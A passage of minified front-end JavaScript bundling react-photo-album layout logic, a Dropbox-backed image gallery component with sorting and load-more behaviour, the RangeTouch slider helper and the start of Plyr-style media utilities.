"):c=`${Math.ceil(i.width/n.containerWidth*100)}vw`,{srcSet:d,sizes:c}}function Fa(e){var i,n;const{photo:s,layout:d,layoutOptions:c,imageProps:{style:p,className:h,...w}={},renderPhoto:v}=e,{onClick:S}=c,y={display:"block",boxSizing:"content-box",width:cm(d,c),height:"auto",aspectRatio:`${s.width} / ${s.height}`,...c.padding?{padding:`${c.padding}px`}:null,...(c.layout==="columns"||c.layout==="masonry")&&d.photoIndex<d.photosCount-1?{marginBottom:`${c.spacing}px`}:null,...S?{cursor:"pointer"}:null,...p},M=S?H=>{S({event:H,photo:s,index:d.index})}:void 0,B={src:s.src,alt:(i=s.alt)!=null?i:"",title:s.title,onClick:M,style:y,className:ps("react-photo-album--photo",h),loading:"lazy",decoding:"async",...um(s,d,c),...w},P=H=>{const{src:J,alt:D,srcSet:Q,sizes:I,style:A,...k}=B;return z.createElement("img",{alt:D,...Q?{srcSet:Q,sizes:I}:null,src:J,style:H!=null&&H.wrapped?{display:"block",width:"100%",height:"100%"}:A,...k})},L=(({display:H,boxSizing:J,width:D,aspectRatio:Q,padding:I,marginBottom:A,cursor:k})=>({display:H,boxSizing:J,width:D,aspectRatio:Q,padding:I,marginBottom:A,cursor:k}))(y);return z.createElement(z.Fragment,null,(n=v==null?void 0:v({photo:s,layout:d,layoutOptions:c,imageProps:B,renderDefaultPhoto:P,wrapperStyle:L}))!=null?n:P())}function pm({rowContainerProps:e,children:i}){return z.createElement("div",{...e},i)}function fm(e){const{layoutOptions:i,rowIndex:n,rowsCount:s,renderRowContainer:d,rowContainerProps:{style:c,className:p,...h}={},children:w}=e,v={className:ps("react-photo-album--row",p),style:{display:"flex",flexDirection:"row",flexWrap:"nowrap",alignItems:"flex-start",justifyContent:"space-between",...n<s-1?{marginBottom:`${i.spacing}px`}:null,...c},...h};return z.createElement(z.Fragment,null,(d??pm)({layoutOptions:i,rowIndex:n,rowsCount:s,rowContainerProps:v,children:w}))}function hm(e){const{photos:i,layoutOptions:n,renderPhoto:s,renderRowContainer:d,componentsProps:{imageProps:c,rowContainerProps:p}}=e,h=dm({photos:i,layoutOptions:n});return h?z.createElement(z.Fragment,null,h.map((w,v)=>z.createElement(fm,{key:`row-${v}`,layoutOptions:n,rowIndex:v,rowsCount:h.length,renderRowContainer:d,rowContainerProps:p},w.map(({photo:S,layout:y})=>z.createElement(Fa,{key:S.key||S.src,photo:S,layout:y,layoutOptions:n,renderPhoto:s,imageProps:c}))))):null}function mm(e,i,n,s){const d=new Map,c=new Set;c.add(n);for(let p=0;p<i;p+=1){const h=[...c.keys()];c.clear(),h.forEach(w=>{const v=p>0?d.get(w)[p].weight:0;e(w).forEach(({neighbor:S,weight:y})=>{let M=d.get(S);M||(M=[],d.set(S,M));const B=v+y,P=M[p+1];(!P||P.weight>B&&(P.weight/B>1.0001||w<P.node))&&(M[p+1]={node:w,weight:B}),p<i-1&&S!==s&&c.add(S)})})}return d}function gm(e,i,n){const s=[n];for(let d=n,c=i;c>0;c-=1)d=e.get(d)[c].node,s.push(d);return s.reverse()}function bm(e,i,n,s){return gm(mm(e,i,n,s),i,s)}function wm({photos:e,spacing:i,padding:n,targetColumnWidth:s,targetColumnHeight:d}){return c=>{const p=[],h=d*1.5;let w=s/nr(e[c])+2*n;for(let v=c+1;v<e.length+1&&(p.push({neighbor:v,weight:(d-w)**2}),!(w>h||v===e.length));v+=1)w+=s/nr(e[v])+i+2*n;return p}}function Xu({path:e,photos:i,containerWidth:n,columnsGaps:s,columnsRatios:d,spacing:c,padding:p}){const h=[],w=d.reduce((v,S)=>v+S,0);for(let v=0;v<e.length-1;v+=1){const S=i.map((B,P)=>({photo:B,index:P})).slice(e[v],e[v+1]),y=d.reduce((B,P,L)=>B+(s[v]-s[L])*P,0),M=(n-(e.length-2)*c-2*(e.length-1)*p-y)*d[v]/w;h.push(S.map(({photo:B,index:P},L)=>({photo:B,layout:{width:M,height:M/nr(B),index:P,photoIndex:L,photosCount:S.length}})))}return h}function xm({photos:e,layoutOptions:i,targetColumnWidth:n}){const{columns:s,spacing:d,padding:c,containerWidth:p}=i,h=[],w=[];if(e.length<=s){const B=e.length>0?e.reduce((L,H)=>L+nr(H),0)/e.length:1;for(let L=0;L<s;L+=1)h[L]=2*c,w[L]=L<e.length?nr(e[L]):B;const P=Xu({path:Array.from({length:s+1}).map((L,H)=>Math.min(H,e.length)),photos:e,columnsRatios:w,columnsGaps:h,containerWidth:p,spacing:d,padding:c});return{columnsGaps:h,columnsRatios:w,columnsModel:P}}const v=(e.reduce((B,P)=>B+n/nr(P),0)+d*(e.length-s)+2*c*e.length)/s,S=wm({photos:e,targetColumnWidth:n,targetColumnHeight:v,spacing:d,padding:c}),y=bm(S,s,0,e.length);for(let B=0;B<y.length-1;B+=1){const P=e.slice(y[B],y[B+1]);h[B]=d*(P.length-1)+2*c*P.length,w[B]=1/P.reduce((L,H)=>L+1/nr(H),0)}const M=Xu({path:y,photos:e,columnsRatios:w,columnsGaps:h,containerWidth:p,spacing:d,padding:c});return{columnsGaps:h,columnsRatios:w,columnsModel:M}}function ep(e){const{photos:i,layoutOptions:n}=e,{columns:s,spacing:d,padding:c,containerWidth:p}=n,h=(p-d*(s-1)-2*c*s)/s,{columnsGaps:w,columnsRatios:v,columnsModel:S}=xm({photos:i,layoutOptions:n,targetColumnWidth:h});return S.findIndex(y=>y.findIndex(({layout:{width:M,height:B}})=>M<0||B<0)>=0)>=0?s>1?ep({photos:i,layoutOptions:{...n,columns:s-1}}):void 0:{columnsModel:S,columnsGaps:w,columnsRatios:v}}function vm({photos:e,layoutOptions:i}){return ep({photos:e,layoutOptions:i})}function ym({columnContainerProps:e,children:i}){return z.createElement("div",{...e},i)}function Am(e){const{layoutOptions:i,columnIndex:n,columnsCount:s,columnsGaps:d,columnsRatios:c}=e,{layout:p,spacing:h,padding:w}=i;if(p==="masonry"||!d||!c)return`calc((100% - ${h*(s-1)}px) / ${s})`;const v=c.reduce((y,M)=>y+M,0),S=c.reduce((y,M,B)=>y+(d[n]-d[B])*M,0);return`calc((100% - ${us((s-1)*h+2*s*w+S,3)}px) * ${us(c[n]/v,5)} + ${2*w}px)`}function tp(e){const{layoutOptions:i,renderColumnContainer:n,children:s,columnContainerProps:{style:d,className:c,...p}={},...h}=e,w={className:ps("react-photo-album--column",c),style:{display:"flex",flexDirection:"column",flexWrap:"nowrap",alignItems:"flex-start",width:Am(e),justifyContent:i.layout==="columns"?"space-between":"flex-start",...d},...p};return z.createElement(z.Fragment,null,(n??ym)({layoutOptions:i,columnContainerProps:w,children:s,...h}))}function Cm(e){const{photos:i,layoutOptions:n,renderPhoto:s,renderColumnContainer:d,componentsProps:{imageProps:c,columnContainerProps:p}}=e,h=vm({photos:i,layoutOptions:n});if(!h)return null;const{columnsModel:w,columnsRatios:v,columnsGaps:S}=h;return z.createElement(z.Fragment,null,w.map((y,M)=>z.createElement(tp,{key:`column-${M}`,layoutOptions:n,columnIndex:M,columnsCount:w.length,columnsGaps:S,columnsRatios:v,renderColumnContainer:d,columnContainerProps:p},y.map(({photo:B,layout:P})=>z.createElement(Fa,{key:B.key||B.src,photo:B,layout:P,layoutOptions:n,renderPhoto:s,imageProps:c})))))}function rp(e){const{photos:i,layoutOptions:n}=e,{columns:s,spacing:d,padding:c,containerWidth:p}=n,h=(p-d*(s-1)-2*c*s)/s;if(h<=0)return s>1?rp({...e,layoutOptions:{...n,columns:s-1}}):void 0;const w=[];for(let S=0;S<s;S+=1)w[S]=0;return i.reduce((S,y,M)=>{const B=w.reduce((P,L,H)=>L<w[P]-1?H:P,0);return w[B]=w[B]+h/nr(y)+d+2*c,S[B].push({photo:y,index:M}),S},Array.from({length:s}).map(()=>[])).map(S=>S.map(({photo:y,index:M},B)=>({photo:y,layout:{width:h,height:h/nr(y),index:M,photoIndex:B,photosCount:S.length}})))}function km(e){const{photos:i,layoutOptions:n,renderPhoto:s,renderColumnContainer:d,componentsProps:{imageProps:c,columnContainerProps:p}}=e,h=rp({photos:i,layoutOptions:n});return h?z.createElement(z.Fragment,null,h.map((w,v)=>z.createElement(tp,{key:`masonry-column-${v}`,layoutOptions:n,columnsCount:h.length,columnIndex:v,renderColumnContainer:d,columnContainerProps:p},w.map(({photo:S,layout:y})=>z.createElement(Fa,{key:S.key||S.src,photo:S,layout:y,layoutOptions:n,renderPhoto:s,imageProps:c}))))):null}function Sm({containerProps:e,children:i,containerRef:n}){return z.createElement("div",{ref:n,...e},i)}function jm(e){const{layout:i,renderContainer:n,children:s,containerRef:d,containerProps:{style:c,className:p,...h}={}}=e,w={className:ps("react-photo-album",`react-photo-album--${i}`,p),style:{display:"flex",flexWrap:"nowrap",justifyContent:"space-between",flexDirection:i==="rows"?"column":"row",...c},...h};return z.createElement(z.Fragment,null,(n??Sm)({containerProps:w,containerRef:d,layout:i,children:s}))}function Lm(e){const i=z.useRef(e);return(!e||!i.current||e.join()!==i.current.join())&&(i.current=e),i.current}function Em(e,{newContainerWidth:i,newScrollbarWidth:n}){const{containerWidth:s,scrollbarWidth:d}=e;return s!==void 0&&d!==void 0&&i!==void 0&&n!==void 0&&i>s&&i-s<=20&&n<d?{containerWidth:s,scrollbarWidth:n}:s!==i||d!==n?{containerWidth:i,scrollbarWidth:n}:e}function _m(e,i){let n=e==null?void 0:e.clientWidth;if(n!==void 0&&i&&i.length>0){const s=[...i.filter(c=>c>0)].sort((c,p)=>p-c);s.push(Math.floor(s[s.length-1]/2));const d=n;n=s.find((c,p)=>c<=d||p===s.length-1)}return n}function Mm(e,i){const[{containerWidth:n},s]=z.useReducer(Em,{containerWidth:i}),d=z.useRef(null),c=z.useRef();return{containerRef:z.useCallback(h=>{var w;(w=c.current)==null||w.disconnect(),c.current=void 0,d.current=h;const v=()=>s({newContainerWidth:_m(d.current,e),newScrollbarWidth:window.innerWidth-document.documentElement.clientWidth});v(),h&&typeof ResizeObserver<"u"&&(c.current=new ResizeObserver(v),c.current.observe(h))},[e]),containerWidth:n}}const Tm=Object.freeze([1200,600,300,0]);function Na(e,i){return typeof e=="function"?e(i):e}function ip(e,i){return typeof e<"u"?Na(e,i):void 0}function Pm(e,i){const n=Tm.findIndex(s=>s<=i);return Na(e[n>=0?n:0],i)}function fs(e,i,n,s=0){const d=ip(e,i);return Math.round(Math.max(d===void 0?Pm(n,i):d,s))}function Fm({layout:e,onClick:i,containerWidth:n,targetRowHeight:s,rowConstraints:d,columns:c,spacing:p,padding:h,sizes:w}){return{layout:e,onClick:i,containerWidth:n,columns:fs(c,n,[5,4,3,2],1),spacing:fs(p,n,[20,15,10,5]),padding:fs(h,n,[0,0,0,0,0]),targetRowHeight:fs(s,n,[v=>v/5,v=>v/4,v=>v/3,v=>v/2]),rowConstraints:ip(d,n),sizes:w}}function Nm(e,i,n){const{photos:s,componentsProps:d}=e,c=Na(d,i)||{};if(n){const{layout:p,spacing:h,padding:w,rowConstraints:v}=n;if(p==="rows"){const{singleRowMaxHeight:S}=v||{};if(S){const y=Math.floor(s.reduce((M,{width:B,height:P})=>M+B/P*S-2*w,w*s.length*2+h*(s.length-1)));y>0&&(c.containerProps=c.containerProps||{},c.containerProps.style={maxWidth:y,...c.containerProps.style})}}}return c}function Om(e,i,n){const{photos:s,layout:d,renderPhoto:c,renderRowContainer:p,renderColumnContainer:h}=e,w={photos:s,renderPhoto:c,componentsProps:i};return d==="rows"?z.createElement(hm,{layoutOptions:n,renderRowContainer:p,...w}):d==="columns"?z.createElement(Cm,{layoutOptions:n,renderColumnContainer:h,...w}):z.createElement(km,{layoutOptions:n,renderColumnContainer:h,...w})}function Im(e){const{photos:i,layout:n,renderContainer:s,defaultContainerWidth:d,breakpoints:c}=e,{containerRef:p,containerWidth:h}=Mm(Lm(c),d);if(!n||!["rows","columns","masonry"].includes(n)||!Array.isArray(i))return null;const w=h?Fm({containerWidth:h,...e}):void 0,v=Nm(e,h,w);return z.createElement(jm,{layout:n,containerRef:p,renderContainer:s,containerProps:v.containerProps},w&&Om(e,v,w))}const Bm=(e,{sortBy:i,sortDirection:n})=>{const s=(c,p)=>n==="asc"?c>p?1:c<p?-1:0:c<p?1:c>p?-1:0,d=[...e];return d.sort((c,p)=>{switch(i){case"Name":return s(c.name.toLowerCase(),p.name.toLowerCase());case"Size":return s(parseInt(c.size,10),parseInt(p.size,10));case"Created Date":return s(new Date(c.created),new Date(p.updated));case"Modified Date":return s(new Date(c.updated),new Date(p.updated));case"Random":return Math.random()-.5;default:return 0}}),d},np=({data:e})=>{const{folders:i,width:n,height:s,layout:d,thumbnailView:c,rowheight:p,imgmargin:h,mobilecolumn:w,tabletcolumn:v,desktopcolumn:S,aspectRatio:y,sort:M,showCaption:B,thumbnailQuality:P,fileNumbersInFirstRender:L,isAllowExtensions:H,allowExtensions:J,allowExceptExtensions:D}=e||{},[Q,I]=z.useState([]),[A,k]=z.useState(3),[E,$]=z.useState([]),[j,C]=z.useState([]),[U,K]=z.useState(!0),[R,N]=z.useState([]),[Y,Z]=z.useState(parseInt(L)||25),[g,G]=z.useState(!0),[_,m]=z.useState(!1),b=z.useRef([]),[F,se]=z.useState(new Date().getTime()),q=z.useRef(null),{viewFile:te}=Xi(E,q);z.useEffect(()=>{const le=document.querySelector(".react-photo-album");le&&(q.current=le)},[E]),z.useEffect(()=>{let le;if(e!=null&&e.autoFetch&&(e==null?void 0:e.autoFetch)!=="false"){const ce=parseInt(e==null?void 0:e.autoFetchInterval)>=60?parseInt(e==null?void 0:e.autoFetchInterval)*1e3:6e4;le=setInterval(()=>{se(new Date().getTime())},ce)}return()=>{le&&clearInterval(le)}},[]),z.useEffect(()=>{const le=async de=>{try{if(!(de!=null&&de.length)||de[0].extension)return de;const he=await Promise.all(de.map(async ve=>await He("indbox_get_file",{id:ve.file_id})));if(he.length>0&&he[0].entry.is_dir){const _e=(await Promise.all(he.map(async Re=>(await He("indbox_get_entries",{id:Re.file_id,name:Re.name})).data.children))).flat().filter(Re=>O2(Re==null?void 0:Re.extension,H,J,D));return await Promise.all(_e.map(async Re=>{const{doc:Fe}=await ir(Re,!!(P&&P==="Original"));return Fe}))}return await Promise.all(he.map(async ve=>{const{doc:ke}=await ir(ve,!!(P&&P==="Original"));return ke}))}catch(he){return console.error(he),[]}};(async()=>{try{const de=await le(i);C(de)}catch(de){console.error(de)}finally{K(!1)}})()},[i,F]),z.useEffect(()=>{const le={"1:1":[1,1],"3:2":[3,2],"4:3":[4,3],"9:16":[9,16],"16:9":[16,9],"21:9":[21,9]},ce=Bm(j,M);$(ce);const de=ce.map(he=>{var _e,Le;let ve=(_e=he.thumbnail_size)==null?void 0:_e.split("x")[0],ke=(Le=he.thumbnail_size)==null?void 0:Le.split("x")[1];if(y&&le[y]){const[Re,Fe]=le[y];ve=Re,ke=Fe}return{...he,src:he.thumbnail,title:he.name,width:ve,height:ke}});I(de),N(de.slice(0,Y))},[j,y,M,Y]),z.useLayoutEffect(()=>{const le=()=>{const ce=window.innerWidth;ce>=1024?k(S):ce>=768?k(v):k(w)};return le(),window.addEventListener("resize",le),()=>window.removeEventListener("resize",le)},[w,v,S]);const ee=d==="Justified"?"rows":d==="Grid"?"columns":d==="Masonry"?"masonry":"",re=()=>{m(!0),setTimeout(()=>{Z(Y+parseInt(L)||25),m(!1)},1500)};return z.useEffect(()=>{const le=()=>{const ce=b.current.slice(0,Y).every(de=>de&&de.complete);G(ce)};b.current.forEach(ce=>{ce&&(ce.onload=le,ce.onerror=le)})},[R,Y]),l.jsx("div",{className:`integrate-dropbox-gallery ${U&&Q.length===0?"integrate-dropbox-gallery-loader":""} thumbnail-view-${c==null?void 0:c.toLowerCase()}`,style:{width:n,height:s},children:U||Q.length===0?l.jsx(l.Fragment,{children:U?l.jsx(l.Fragment,{children:Array.from({length:L}).map((le,ce)=>l.jsx(Ke,{width:"300px",height:"212px"},ce))}):l.jsx("h5",{children:"No files selected on this module."})}):l.jsxs(l.Fragment,{children:[l.jsx(Im,{photos:R,layout:ee,columns:A,targetRowHeight:d==="Justified"?parseInt(p):200,spacing:parseInt(h),renderPhoto:({photo:le,wrapperStyle:ce})=>{const de=P==="Thumbnail"?{}:{backgroundImage:`url(${(le==null?void 0:le.thumb)||le.thumbnail})`,backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"};return l.jsxs("div",{style:{...ce,position:"relative",cursor:"pointer",overflow:"hidden",borderRadius:"5px"},onClick:()=>te(le.id),children:[l.jsx("img",{ref:he=>{if(he){const ve=R.findIndex(ke=>ke.file_id===le.file_id);b.current[ve]=he}},alt:le.title,src:le.src,title:le.title,className:"react-photo-album--photo lg-item",loading:"lazy",decoding:"async",style:{display:"block",width:"100%",height:"100%",...de},onError:he=>{const ve=le.thumb||le.thumbnail;he.target.src!==ve&&(he.target.src=ve)}}),le.title&&Ae(B)&&l.jsx("div",{style:{position:"absolute",bottom:0,backgroundColor:"rgba(0, 0, 0, 0.6)",color:"white",width:"100%",textAlign:"center",padding:"5px",fontSize:"12px"},children:le.title})]})}}),_&&l.jsx("div",{className:"react-photo-album react-photo-album--rows",style:{display:"flex",flexFlow:"column",justifyContent:"space-between",marginTop:"10px"},children:l.jsx("div",{className:"react-photo-album--row",style:{display:"flex",flexFlow:"row",alignItems:"flex-start",justifyContent:"space-between",marginBottom:"10px",gap:"10px"},children:Array.from({length:Ae(L)}).map((le,ce)=>l.jsx(Ke,{width:"300px",height:"212px",styles:{display:"block",boxSizing:"border-box"}},`load-more-${ce}`))})}),Q.length>R.length&&l.jsx("div",{className:"indbox-load-more-btn-wrapper",children:l.jsx(mt,{onClick:re,text:"Load More",type:"primary",isDisabled:!g||_,isLoading:_})})]})})};np.propTypes={data:oe.object};function be(e,i,n){return(i=Rm(i))in e?Object.defineProperty(e,i,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[i]=n,e}function Dm(e,i){if(typeof e!="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var s=n.call(e,i);if(typeof s!="object")return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return(i==="string"?String:Number)(e)}function Rm(e){var i=Dm(e,"string");return typeof i=="symbol"?i:String(i)}function zm(e,i){if(!(e instanceof i))throw new TypeError("Cannot call a class as a function")}function op(e,i){for(var n=0;n<i.length;n++){var s=i[n];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}function Hm(e,i,n){return i&&op(e.prototype,i),n&&op(e,n),e}function Um(e,i,n){return i in e?Object.defineProperty(e,i,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[i]=n,e}function sp(e,i){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);i&&(s=s.filter(function(d){return Object.getOwnPropertyDescriptor(e,d).enumerable})),n.push.apply(n,s)}return n}function lp(e){for(var i=1;i<arguments.length;i++){var n=arguments[i]!=null?arguments[i]:{};i%2?sp(Object(n),!0).forEach(function(s){Um(e,s,n[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):sp(Object(n)).forEach(function(s){Object.defineProperty(e,s,Object.getOwnPropertyDescriptor(n,s))})}return e}var ap={addCSS:!0,thumbWidth:15,watch:!0};function $m(e,i){return(function(){return Array.from(document.querySelectorAll(i)).includes(this)}).call(e,i)}function Wm(e,i){if(e&&i){var n=new Event(i,{bubbles:!0});e.dispatchEvent(n)}}var Hn=function(e){return e!=null?e.constructor:null},Oa=function(e,i){return!!(e&&i&&e instanceof i)},dp=function(e){return e==null},cp=function(e){return Hn(e)===Object},Zm=function(e){return Hn(e)===Number&&!Number.isNaN(e)},up=function(e){return Hn(e)===String},Vm=function(e){return Hn(e)===Boolean},Qm=function(e){return Hn(e)===Function},pp=function(e){return Array.isArray(e)},fp=function(e){return Oa(e,NodeList)},qm=function(e){return Oa(e,Element)},Ym=function(e){return Oa(e,Event)},Gm=function(e){return dp(e)||(up(e)||pp(e)||fp(e))&&!e.length||cp(e)&&!Object.keys(e).length},Mt={nullOrUndefined:dp,object:cp,number:Zm,string:up,boolean:Vm,function:Qm,array:pp,nodeList:fp,element:qm,event:Ym,empty:Gm};function Km(e){var i="".concat(e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return i?Math.max(0,(i[1]?i[1].length:0)-(i[2]?+i[2]:0)):0}function Jm(e,i){if(1>i){var n=Km(i);return parseFloat(e.toFixed(n))}return Math.round(e/i)*i}var Xm=function(){function e(i,n){zm(this,e),Mt.element(i)?this.element=i:Mt.string(i)&&(this.element=document.querySelector(i)),Mt.element(this.element)&&Mt.empty(this.element.rangeTouch)&&(this.config=lp({},ap,{},n),this.init())}return Hm(e,[{key:"init",value:function(){e.enabled&&(this.config.addCSS&&(this.element.style.userSelect="none",this.element.style.webKitUserSelect="none",this.element.style.touchAction="manipulation"),this.listeners(!0),this.element.rangeTouch=this)}},{key:"destroy",value:function(){e.enabled&&(this.config.addCSS&&(this.element.style.userSelect="",this.element.style.webKitUserSelect="",this.element.style.touchAction=""),this.listeners(!1),this.element.rangeTouch=null)}},{key:"listeners",value:function(i){var n=this,s=i?"addEventListener":"removeEventListener";["touchstart","touchmove","touchend"].forEach(function(d){n.element[s](d,function(c){return n.set(c)},!1)})}},{key:"get",value:function(i){if(!e.enabled||!Mt.event(i))return null;var n,s=i.target,d=i.changedTouches[0],c=parseFloat(s.getAttribute("min"))||0,p=parseFloat(s.getAttribute("max"))||100,h=parseFloat(s.getAttribute("step"))||1,w=s.getBoundingClientRect(),v=100/w.width*(this.config.thumbWidth/2)/100;return 0>(n=100/w.width*(d.clientX-w.left))?n=0:100<n&&(n=100),50>n?n-=(100-2*n)*v:50<n&&(n+=2*(n-50)*v),c+Jm(n/100*(p-c),h)}},{key:"set",value:function(i){e.enabled&&Mt.event(i)&&!i.target.disabled&&(i.preventDefault(),i.target.value=this.get(i),Wm(i.target,i.type==="touchend"?"change":"input"))}}],[{key:"setup",value:function(i){var n=1<arguments.length&&arguments[1]!==void 0?arguments[1]:{},s=null;if(Mt.empty(i)||Mt.string(i)?s=Array.from(document.querySelectorAll(Mt.string(i)?i:'input[type="range"]')):Mt.element(i)?s=[i]:Mt.nodeList(i)?s=Array.from(i):Mt.array(i)&&(s=i.filter(Mt.element)),Mt.empty(s))return null;var d=lp({},ap,{},n);if(Mt.string(i)&&d.watch){var c=new MutationObserver(function(p){Array.from(p).forEach(function(h){Array.from(h.addedNodes).forEach(function(w){Mt.element(w)&&$m(w,i)&&new e(w,d)})})});c.observe(document.body,{childList:!0,subtree:!0})}return s.map(function(p){return new e(p,n)})}},{key:"enabled",get:function(){return"ontouchstart"in document.documentElement}}]),e}();const Un=e=>e!=null?e.constructor:null,Br=(e,i)=>!!(e&&i&&e instanceof i),Ia=e=>e==null,hp=e=>Un(e)===Object,e4=e=>Un(e)===Number&&!Number.isNaN(e),hs=e=>Un(e)===String,t4=e=>Un(e)===Boolean,mp=e=>typeof e=="function",gp=e=>Array.isArray(e),r4=e=>Br(e,WeakMap),bp=e=>Br(e,NodeList),i4=e=>Un(e)===Text,n4=e=>Br(e,Event),o4=e=>Br(e,KeyboardEvent),s4=e=>Br(e,window.TextTrackCue)||Br(e,window.VTTCue),l4=e=>Br(e,TextTrack)||!Ia(e)&&hs(e.kind),a4=e=>Br(e,Promise)&&mp(e.then),d4=e=>e!==null&&typeof e=="object"&&e.nodeType===1&&typeof e.style=="object"&&typeof e.ownerDocument=="object",xp=e=>Ia(e)||(hs(e)||gp(e)||bp(e))&&!e.length||hp(e)&&!Object.keys(e).length;var T={nullOrUndefined:Ia,object:hp,number:e4,string:hs,boolean:t4,function:mp,array:gp,weakMap:r4,nodeList:bp,element:d4,textNode:i4,event:n4,keyboardEvent:o4,cue:s4,track:l4,promise:a4,url:e=>{if(Br(e,window.URL))return!0;if(!hs(e))return!1;let i=e;e.startsWith("http://")&&e.startsWith("https://")||(i=`http://${e}`);try{return!xp(new URL(i).hostname)}catch{return!1}},empty:xp};const Ba=(()=>{const e=document.createElement("span"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},n=Object.keys(i).find(s=>e.style[s]!==void 0);return!!T.string(n)&&i[n]})();function vp(e,i){setTimeout(()=>{try{e.hidden=!0,e.offsetHeight,e.hidden=!1}catch{}},i)}const c4=!!window.document.documentMode,u4=/Edge/g.test(navigator.userAgent),p4="WebkitAppearance"in document.documentElement.style&&!/Edge/g.test(navigator.userAgent),f4=/iPhone|iPod/gi.test(navigator.userAgent)&&navigator.maxTouchPoints>1,h4=navigator.platform==="MacIntel"&&navigator.maxTouchPoints>1,m4=/iPad|iPhone|iPod/gi.test(navigator.userAgent)&&navigator.maxTouchPoints>1;var yt={isIE:c4,isEdge:u4,isWebKit:p4,isIPhone:f4,isIPadOS:h4,isIos:m4};function g4(e){return JSON.parse(JSON.stringify(e))}function yp(e,i){return i.split(".").reduce((n,s)=>n&&n[s],e)}function ct(e={},...i){if(!i.length)return e;const n=i.shift();return T.object(n)?(Object.keys(n).forEach(s=>{T.object(n[s])?(Object.keys(e).includes(s)||Object.assign(e,{[s]:{}}),ct(e[s],n[s])):Object.assign(e,{[s]:n[s]})}),ct(e,...i)):e}function Ap(e,i){const n=e.length?e:[e];Array.from(n).reverse().forEach((s,d)=>{const c=d>0?i.cloneNode(!0):i,p=s.parentNode,h=s.nextSibling;c.appendChild(s),h?p.insertBefore(c,h):p.appendChild(c)})}function Da(e,i){T.element(e)&&!T.empty(i)&&Object.entries(i).filter(([,n])=>!T.nullOrUndefined(n)).forEach(([n,s])=>e.setAttribute(n,s))}function Ne(e,i,n){const s=document.createElement(e);return T.object(i)&&Da(s,i),T.string(n)&&(s.innerText=n),s}function b4(e,i){T.element(e)&&T.element(i)&&i.parentNode.insertBefore(e,i.nextSibling)}function Cp(e,i,n,s){T.element(i)&&i.appendChild(Ne(e,n,s))}function Dr(e){T.nodeList(e)||T.array(e)?Array.from(e).forEach(Dr):T.element(e)&&T.element(e.parentNode)&&e.parentNode.removeChild(e)}function ms(e){if(!T.element(e))return;let{length:i}=e.childNodes;for(;i>0;)e.removeChild(e.lastChild),i-=1}function gs(e,i){return T.element(i)&&T.element(i.parentNode)&&T.element(e)?(i.parentNode.replaceChild(e,i),e):null}function jr(e,i){if(!T.string(e)||T.empty(e))return{};const n={},s=ct({},i);return e.split(",").forEach(d=>{const c=d.trim(),p=c.replace(".",""),h=c.replace(/[[\]]/g,"").split("="),[w]=h,v=h.length>1?h[1].replace(/["']/g,""):"";switch(c.charAt(0)){case".":T.string(s.class)?n.class=`${s.class} ${p}`:n.class=p;break;case"#":n.id=c.replace("#","");break;case"[":n[w]=v}}),ct(s,n)}function Ei(e,i){if(!T.element(e))return;let n=i;T.boolean(n)||(n=!e.hidden),e.hidden=n}function Qe(e,i,n){if(T.nodeList(e))return Array.from(e).map(s=>Qe(s,i,n));if(T.element(e)){let s="toggle";return n!==void 0&&(s=n?"add":"remove"),e.classList[s](i),e.classList.contains(i)}return!1}function bs(e,i){return T.element(e)&&e.classList.contains(i)}function _i(e,i){const{prototype:n}=Element;return(n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||function(){return Array.from(document.querySelectorAll(i)).includes(this)}).call(e,i)}function w4(e,i){const{prototype:n}=Element;return(n.closest||function(){let s=this;do{if(_i.matches(s,i))return s;s=s.parentElement||s.parentNode}while(s!==null&&s.nodeType===1);return null}).call(e,i)}function $n(e){return this.elements.container.querySelectorAll(e)}function bt(e){return this.elements.container.querySelector(e)}function Ra(e=null,i=!1){T.element(e)&&e.focus({preventScroll:!0,focusVisible:i})}const kp={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora"},ut={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check(e,i){const n=ut[e]||i!=="html5";return{api:n,ui:n&&ut.rangeInput}},pip:!(yt.isIPhone||!T.function(Ne("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||Ne("video").disablePictureInPicture)),airplay:T.function(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime(e){if(T.empty(e))return!1;const[i]=e.split("/");let n=e;if(!this.isHTML5||i!==this.type)return!1;Object.keys(kp).includes(n)&&(n+=`; codecs="${kp[e]}"`);try{return!!(n&&this.media.canPlayType(n).replace(/no/,""))}catch{return!1}},textTracks:"textTracks"in document.createElement("video"),rangeInput:(()=>{const e=document.createElement("input");return e.type="range",e.type==="range"})(),touch:"ontouchstart"in document.documentElement,transitions:Ba!==!1,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches},x4=(()=>{let e=!1;try{const i=Object.defineProperty({},"passive",{get:()=>(e=!0,null)});window.addEventListener("test",null,i),window.removeEventListener("test",null,i)}catch{}return e})();function Wn(e,i,n,s=!1,d=!0,c=!1){if(!e||!("addEventListener"in e)||T.empty(i)||!T.function(n))return;const p=i.split(" ");let h=c;x4&&(h={passive:d,capture:c}),p.forEach(w=>{this&&this.eventListeners&&s&&this.eventListeners.push({element:e,type:w,callback:n,options:h}),e[s?"addEventListener":"removeEventListener"](w,n,h)})}function Ue(e,i="",n,s=!0,d=!1){Wn.call(this,e,i,n,!0,s,d)}function ws(e,i="",n,s=!0,d=!1){Wn.call(this,e,i,n,!1,s,d)}function za(e,i="",n,s=!0,d=!1){const c=(...p)=>{ws(e,i,c,s,d),n.apply(this,p)};Wn.call(this,e,i,c,!0,s,d)}function Ie(e,i="",n=!1,s={}){if(!T.element(e)||T.empty(i))return;const d=new 